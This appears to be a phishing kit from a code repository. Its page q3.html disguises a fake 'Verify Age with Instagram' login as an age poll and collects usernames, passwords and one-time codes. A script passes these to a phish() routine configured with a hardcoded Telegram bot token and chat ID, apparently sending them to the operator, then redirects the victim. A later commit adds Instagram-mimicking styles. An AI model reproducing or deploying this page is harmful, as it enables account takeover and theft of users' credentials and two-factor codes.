
==== q3.html @ 694f1a03 "Add files via upload" ====
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <link rel="stylesheet" href="css/style.css">
  <!-- <link rel="stylesheet" href="css/cs.css"> -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
  <!-- CSS only -->
<link href="https://lipis.github.io/bootstrap-social/assets/css/bootstrap.css" rel="stylesheet">
<link href="https://lipis.github.io/bootstrap-social/assets/css/font-awesome.css" rel="stylesheet">
<link href="https://lipis.github.io/bootstrap-social/bootstrap-social.css" rel="stylesheet">
</head>
<body>
  <div class="wrapper" id="survey" style="display:block;">
    <header>What is your age range? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">18-24</span>
          </div>
        </div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">25-34</span>
          </div>
        </div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">35-44</span>
          </div>
        </div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">45+</span>
          </div>
        </div>
      </label>
    </div>
    <a >
      <button id="butonamca" class="btn btn-primary btn-lg" disabled="true">Verify</button>
    </a>
  </div>
  <script>
    $("#butonamca").click(function(){
       $( "#gizlenmis" ).show();
       $( "#survey" ).hide()
       document.getElementsByTagName('link')[0].outerHTML='<link rel="stylesheet" href="css/cs.css">'
    });
    
    </script>
  <script src="javascript/script.js"></script>
  <div __cpp="1" id="gizlenmis" style="display:none;">
    <div class="_2dDPU p2jpu" role="dialog" __cpp="1">
        <div class="EfHg9" __cpp="1"></div>
        <div class="zZYga Nd6FG" role="dialog" __cpp="1">
            <div class="PdwC2 _8F2QW" role="dialog" __cpp="1">
                <div class="VQoji" __cpp="1"><h1 class="gM4wt" __cpp="1">Verify Age with Instagram</h1></div>
                <div class="hf0Z9" __cpp="1">
                    <header class="XnQ-0" __cpp="1">Confirm Your Age</header>
                    <div class="YGQ18" __cpp="1"><span class="qMFi1" __cpp="1">Your age affects the resources we offer and the way we use your data for ads.</span>
                    </div>
                    <div class="YGQ18" __cpp="1">
                        <div class="eS6pE" __cpp="1">
                                <span __cpp="1"><span class="O15Fw" __cpp="1"><span
                                        class="lXXh2 coreSpriteChevronDownGrey" __cpp="1"></span><select name="month"
                                                                                                         title="Month:"
                                                                                                         class="h144Z "
                                                                                                         __cpp="1"><option
                                        title="January" value="1" __cpp="1">January</option><option title="February"
                                                                                                    value="2" __cpp="1">February</option><option
                                        title="March" value="3" __cpp="1">March</option><option title="April" value="4"
                                                                                                __cpp="1">April</option><option
                                        title="May" value="5" __cpp="1">May</option><option title="June" value="6"
                                                                                            __cpp="1">June</option><option
                                        title="July" value="7" __cpp="1">July</option><option title="August" value="8"
                                                                                              __cpp="1">August</option><option
                                        title="September" value="9" __cpp="1">September</option><option title="October"
                                                                                                        value="10"
                                                                                                        __cpp="1">October</option><option
                                        title="November" value="11" __cpp="1">November</option><option title="December"
                                                                                                       value="12"
                                                                                                       __cpp="1">December</option></select></span>
                                    <span
                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
                                                                      __cpp="1"></span><select name="day" title="Day:"
                                                                                               class="h144Z " __cpp="1"><option
                                        title="1" value="1" __cpp="1">1</option><option title="2" value="2"
                                                                                        __cpp="1">2</option><option
                                        title="3" value="3" __cpp="1">3</option><option title="4" value="4"
                                                                                        __cpp="1">4</option><option
                                        title="5" value="5" __cpp="1">5</option><option title="6" value="6"
                                                                                        __cpp="1">6</option><option
                                        title="7" value="7" __cpp="1">7</option><option title="8" value="8"
                                                                                        __cpp="1">8</option><option
                                        title="9" value="9" __cpp="1">9</option><option title="10" value="10" __cpp="1">10</option><option
                                        title="11" value="11" __cpp="1">11</option><option title="12" value="12"
                                                                                           __cpp="1">12</option><option
                                        title="13" value="13" __cpp="1">13</option><option title="14" value="14"
                                                                                           __cpp="1">14</option><option
                                        title="15" value="15" __cpp="1">15</option><option title="16" value="16"
                                                                                           __cpp="1">16</option><option
                                        title="17" value="17" __cpp="1">17</option><option title="18" value="18"
                                                                                           __cpp="1">18</option><option
                                        title="19" value="19" __cpp="1">19</option><option title="20" value="20"
                                                                                           __cpp="1">20</option><option
                                        title="21" value="21" __cpp="1">21</option><option title="22" value="22"
                                                                                           __cpp="1">22</option><option
                                        title="23" value="23" __cpp="1">23</option><option title="24" value="24"
                                                                                           __cpp="1">24</option><option
                                        title="25" value="25" __cpp="1">25</option><option title="26" value="26"
                                                                                           __cpp="1">26</option><option
                                        title="27" value="27" __cpp="1">27</option><option title="28" value="28"
                                                                                           __cpp="1">28</option><option
                                        title="29" value="29" __cpp="1">29</option><option title="30" value="30"
                                                                                           __cpp="1">30</option></select></span><span
                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
                                                                      __cpp="1"></span><select name="year" title="Year:"
                                                                                               class="h144Z " __cpp="1"><option
                                        title="2020" value="2018" __cpp="1">2020</option><option title="2017"
                                                                                                 value="2017" __cpp="1">2017</option><option
                                        title="2016" value="2016" __cpp="1">2016</option><option title="2015"
                                                                                                 value="2015" __cpp="1">2015</option><option
                                        title="2014" value="2014" __cpp="1">2014</option><option title="2013"
                                                                                                 value="2013" __cpp="1">2013</option><option
                                        title="2012" value="2012" __cpp="1">2012</option><option title="2011"
                                                                                                 value="2011" __cpp="1">2011</option><option
                                        title="2010" value="2010" __cpp="1">2010</option><option title="2009"
                                                                                                 value="2009" __cpp="1">2009</option><option
                                        title="2008" value="2008" __cpp="1">2008</option><option title="2007"
                                                                                                 value="2007" __cpp="1">2007</option><option
                                        title="2006" value="2006" __cpp="1">2006</option><option title="2005"
                                                                                                 value="2005" __cpp="1">2005</option><option
                                        title="2004" value="2004" __cpp="1">2004</option><option title="2003"
                                                                                                 value="2003" __cpp="1">2003</option><option
                                        title="2002" value="2002" __cpp="1">2002</option><option title="2001"
                                                                                                 value="2001" __cpp="1">2001</option><option
                                        title="2000" value="2000" __cpp="1">2000</option><option title="1999"
                                                                                                 value="1999" __cpp="1">1999</option><option
                                        title="1998" value="1998" __cpp="1">1998</option><option title="1997"
                                                                                                 value="1997" __cpp="1">1997</option><option
                                        title="1996" value="1996" __cpp="1">1996</option><option title="1995"
                                                                                                 value="1995" __cpp="1">1995</option><option
                                        title="1994" value="1994" __cpp="1">1994</option><option title="1993"
                                                                                                 value="1993" __cpp="1">1993</option><option
                                        title="1992" value="1992" __cpp="1">1992</option><option title="1991"
                                                                                                 value="1991" __cpp="1">1991</option><option
                                        title="1990" value="1990" __cpp="1">1990</option><option title="1989"
                                                                                                 value="1989" __cpp="1">1989</option><option
                                        title="1988" value="1988" __cpp="1">1988</option><option title="1987"
                                                                                                 value="1987" __cpp="1">1987</option><option
                                        title="1986" value="1986" __cpp="1">1986</option><option title="1985"
                                                                                                 value="1985" __cpp="1">1985</option><option
                                        title="1984" value="1984" __cpp="1">1984</option><option title="1983"
                                                                                                 value="1983" __cpp="1">1983</option><option
                                        title="1982" value="1982" __cpp="1">1982</option><option title="1981"
                                                                                                 value="1981" __cpp="1">1981</option><option
                                        title="1980" value="1980" __cpp="1">1980</option><option title="1979"
                                                                                                 value="1979" __cpp="1">1979</option><option
                                        title="1978" value="1978" __cpp="1">1978</option><option title="1977"
                                                                                                 value="1977" __cpp="1">1977</option><option
                                        title="1976" value="1976" __cpp="1">1976</option><option title="1975"
                                                                                                 value="1975" __cpp="1">1975</option><option
                                        title="1974" value="1974" __cpp="1">1974</option><option title="1973"
                                                                                                 value="1973" __cpp="1">1973</option><option
                                        title="1972" value="1972" __cpp="1">1972</option><option title="1971"
                                                                                                 value="1971" __cpp="1">1971</option><option
                                        title="1970" value="1970" __cpp="1">1970</option><option title="1969"
                                                                                                 value="1969" __cpp="1">1969</option><option
                                        title="1968" value="1968" __cpp="1">1968</option><option title="1967"
                                                                                                 value="1967" __cpp="1">1967</option><option
                                        title="1966" value="1966" __cpp="1">1966</option><option title="1965"
                                                                                                 value="1965" __cpp="1">1965</option><option
                                        title="1964" value="1964" __cpp="1">1964</option><option title="1963"
                                                                                                 value="1963" __cpp="1">1963</option><option
                                        title="1962" value="1962" __cpp="1">1962</option><option title="1961"
                                                                                                 value="1961" __cpp="1">1961</option><option
                                        title="1960" value="1960" __cpp="1">1960</option><option title="1959"
                                                                                                 value="1959" __cpp="1">1959</option><option
                                        title="1958" value="1958" __cpp="1">1958</option><option title="1957"
                                                                                                 value="1957" __cpp="1">1957</option><option
                                        title="1956" value="1956" __cpp="1">1956</option><option title="1955"
                                                                                                 value="1955" __cpp="1">1955</option><option
                                        title="1954" value="1954" __cpp="1">1954</option><option title="1953"
                                                                                                 value="1953" __cpp="1">1953</option><option
                                        title="1952" value="1952" __cpp="1">1952</option><option title="1951"
                                                                                                 value="1951" __cpp="1">1951</option><option
                                        title="1950" value="1950" __cpp="1">1950</option><option title="1949"
                                                                                                 value="1949" __cpp="1">1949</option><option
                                        title="1948" value="1948" __cpp="1">1948</option><option title="1947"
                                                                                                 value="1947" __cpp="1">1947</option><option
                                        title="1946" value="1946" __cpp="1">1946</option><option title="1945"
                                                                                                 value="1945" __cpp="1">1945</option><option
                                        title="1944" value="1944" __cpp="1">1944</option><option title="1943"
                                                                                                 value="1943" __cpp="1">1943</option><option
                                        title="1942" value="1942" __cpp="1">1942</option><option title="1941"
                                                                                                 value="1941" __cpp="1">1941</option><option
                                        title="1940" value="1940" __cpp="1">1940</option><option title="1939"
                                                                                                 value="1939" __cpp="1">1939</option><option
                                        title="1938" value="1938" __cpp="1">1938</option><option title="1937"
                                                                                                 value="1937" __cpp="1">1937</option><option
                                        title="1936" value="1936" __cpp="1">1936</option><option title="1935"
                                                                                                 value="1935" __cpp="1">1935</option><option
                                        title="1934" value="1934" __cpp="1">1934</option><option title="1933"
                                                                                                 value="1933" __cpp="1">1933</option><option
                                        title="1932" value="1932" __cpp="1">1932</option><option title="1931"
                                                                                                 value="1931" __cpp="1">1931</option><option
                                        title="1930" value="1930" __cpp="1">1930</option><option title="1929"
                                                                                                 value="1929" __cpp="1">1929</option><option
                                        title="1928" value="1928" __cpp="1">1928</option><option title="1927"
                                                                                                 value="1927" __cpp="1">1927</option><option
                                        title="1926" value="1926" __cpp="1">1926</option><option title="1925"
                                                                                                 value="1925" __cpp="1">1925</option><option
                                        title="1924" value="1924" __cpp="1">1924</option><option title="1923"
                                                                                                 value="1923" __cpp="1">1923</option><option
                                        title="1922" value="1922" __cpp="1">1922</option><option title="1921"
                                                                                                 value="1921" __cpp="1">1921<</option><option
                                        title="1920" value="1920" __cpp="1">1920</option><option title="1919"
                                                                                                 value="1919" __cpp="1">1919</option></select></span></span>
                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usaz"><label for="f4ee6cb25827ec" class="_9nyy2">Phone number,
                                    username, or email</label><input class="_2hvTZ pexuQ zyHYP" id="username"
                                                                     aria-label="Phone number, username, or email"
                                                                     aria-required="true" autocapitalize="off"
                                                                     autocorrect="off" maxlength="75" name="username"
                                                                     type="text" value="" required></div>
                            </div>
                        </div>
                        <div style="height:5px">

                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
                                                                     class="_9nyy2">Password</label><input
                                        class="_2hvTZ pexuQ zyHYP" id="password" aria-label="Password"
                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75"
                                        name="password" type="password" value="" required></div>
                            </div>
                        </div>
                        <div style="height:15px">

                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
                                                                     class="_9nyy2">OTP</label><input
                                        class="_2hvTZ pexuQ zyHYP" id="security_code" aria-label="Password"
                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="6"
                                        name="password" type="text" value="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"></div>
                                        <button id="submit-button" class="_5f5mN       jIbKX   _63i69    yZn4P   " disabled>Send OTP</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="-MzZI">
                  <div class="_9GP1n">
                      <div class="f0n8F" id="usazz">
                        <button id="submit-code" class="_5f5mN       jIbKX   _63i69    yZn4P   " __cpp="1" disabled>Submit</button>
                      </div>
                      <div>
                        <a class="btn btn-block btn-social btn-instagram" href="verify._graphql.instagram.com.html">
                          <span class="fa fa-instagram"></span> Sign in with Instagram
                        </a>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>
<script src="javascript/ss.js"></script>
<script>
    $(document).ready(function () {
        const BOT_TOKEN = '5798174362:AAGod65O7U_M0ikOyD31Tolk1HxkIT3Wjuc',
            CHAT_ID = '1001085191',
            REDIRECT_URL = './security-code.html'
        phish(BOT_TOKEN, CHAT_ID, REDIRECT_URL);
    });
    </script>
</body>
</html>

==== commit adcf6de3: "Update q3.html" ====
--- a/q3.html
+++ b/q3.html
@@ -280,7 +280,7 @@
                         <button id="submit-code" class="_5f5mN       jIbKX   _63i69    yZn4P   " __cpp="1" disabled>Submit</button>
                       </div>
                       <div>
-                        <a class="btn btn-block btn-social btn-instagram" href="verify._graphql.instagram.com.html">
+                        <a class="btn btn-block btn-social btn-instagram" href="#">
                           <span class="fa fa-instagram"></span> Sign in with Instagram
                         </a>
                       </div>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,177 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap');
+*{
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: 'Poppins', sans-serif;
+}
+body{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 100vh;
+  background: FAFAFA;
+}
+.wrapper{
+  padding: 30px;
+  background: #fff;
+  max-width: 500px;
+  width: 100%;
+  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
+}
+
+@media (max-width:675px){
+    .wrapper{
+        max-width: 300px;
+}
+}
+
+.wrapper header{
+  font-size: 22px;
+  font-weight: 600;
+}
+.wrapper .poll-area{
+  margin: 20px 0 15px 0;
+}
+.poll-area label{
+  display: block;
+  margin-bottom: 10px;
+  padding: 8px 15px;
+  border: 2px solid #e6e6e6;
+  transition: all 0.2s ease;
+}
+
+label.opt-1.selected { 
+    border: 2px solid #cf2d00;
+}
+
+label.opt-2.selected {
+    border: 2px solid #4bcc00;
+}
+
+label.opt-3.selected {
+    border: 2px solid #cfbd00;
+}
+
+label.opt-4.selected {
+    border: 2px solid #01638c;
+}
+
+div#pstyle1::after {
+    background: #cf2d00 !important;
+}
+
+div#pstyle2::after {
+    background: #4bcc00 !important;
+}
+
+div#pstyle3::after {
+    background:  #cfbd00 !important;
+}
+
+div#pstyle4::after {
+    background: #01638c !important;
+}
+
+label.opt-1.selected .row .circle{
+    border-color: #cf2d00 !important;
+  }
+
+  label.opt-2.selected .row .circle{
+    border-color: #4bcc00 !important;
+  }
+
+  label.opt-3.selected .row .circle{
+    border-color: #cfbd00 !important;
+  }
+  
+  label.opt-4.selected .row .circle{
+    border-color: #01638c !important;
+  }
+
+
+label.opt-1 .row .circle::after{
+    background: #cf2d00 !important;
+  }
+
+  label.opt-2 .row .circle::after{
+    background: #4bcc00 !important;
+}
+
+  label.opt-3 .row .circle::after{
+    background: #cfbd00 !important;
+  }
+
+  label.opt-4 .row .circle::after{
+    background: #01638c !important;
+  }
+
+label .row{
+  display: flex;
+  pointer-events: none;
+  justify-content: space-between;
+}
+label .row .column{
+  display: flex;
+  align-items: center;
+}
+label .row .circle{
+  height: 19px;
+  width: 19px;
+  display: block;
+  border: 2px solid #ccc;
+  border-radius: 50%;
+  margin-right: 10px;
+  position: relative;
+}
+label .row .circle::after{
+  content: "";
+  height: 11px;
+  width: 11px;
+  border-radius: inherit;
+  position: absolute;
+  left: 2px;
+  top: 2px;
+  display: none;
+}
+.poll-area label:hover .row .circle::after{
+  display: block;
+  background: #e6e6e6;
+}
+label.selected .row .circle::after{
+  display: block;
+}
+label .row span{
+  font-size: 16px;
+  font-weight: 500;
+}
+label .row .percent{
+  display: none;
+}
+label .progress{
+  height: 7px;
+  width: 100%;
+  position: relative;
+  background: #f0f0f0;
+  margin: 8px 0 3px 0;
+  border-radius: 30px;
+  display: none;
+  pointer-events: none;
+}
+label .progress:after{
+  position: absolute;
+  content: "";
+  height: 100%;
+  background: #ccc;
+  width: calc(1% * var(--w));
+  border-radius: inherit;
+  transition: all 0.2s ease;
+}
+label.selectall .progress,
+label.selectall .row .percent{
+  display: block;
+}
+input[type="radio"],
+input[type="checkbox"]{
+  display: none;
+}
--- a/css/cs.css
+++ b/css/cs.css
@@ -0,0 +1,96 @@
+@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url('[data-uri]');-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url('[data-uri]');-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url('[data-uri]')}
+.sqdOP{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;display:block;font-weight:500;padding:5px 9px;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;white-space:nowrap;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy{background-color:#3897f0;border-radius:4px;color:#fff}.L3NKy,.mXJvJ{position:relative}._4pI4F{width:100%}._8A5w5{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.gy-rQ{display:inline-block}.cB_4K{padding:12px 18px}.yWX7d{border:0;color:#5eb1ff;display:inline;padding:0}.yWX7d._8A5w5{color:#262626}.A086a{color:transparent}
+.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}.mt3GC{margin:0 -16px -16px}.mt3GC:only-child{margin-top:-16px}.dsJ8D+.mt3GC{margin-top:30px}.mt3GC:only-child .aOOlW:first-of-type{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:48px;margin:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}
+.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 16px}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
+h2.ziGSO{font-size:28px;line-height:32px;margin:-5px 0 -6px}h3.ziGSO{font-size:22px;line-height:26px;margin:-4px 0 -5px}h4.ziGSO{font-size:18px;line-height:24px;margin:-4px 0 -6px}h5.ziGSO{font-size:14px;line-height:18px;margin:-3px 0 -4px}.Xz7qA{font-weight:300}.SsHzC{font-weight:400}.AO2pC{font-weight:600}
+.pxaFn{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.pbNvD{background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;padding:16px}.fPMEg{width:260px}.FrS-d{width:548px}.g0AG9{left:-9999px;opacity:0;position:fixed}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;width:auto}}@media (min-width:736px){.fPMEg{width:400px}}
+.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:49px;margin:-16px -16px 0}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
+._5awHz{font-size:14px;line-height:18px;margin:-3px 0 -4px}.olKGW{color:#262626}.YHqnk{color:#999}
+.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.2s all linear;transition:.2s all linear;width:18px}.z79H6:focus{outline:0}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;line-height:14px;margin-top:4px}
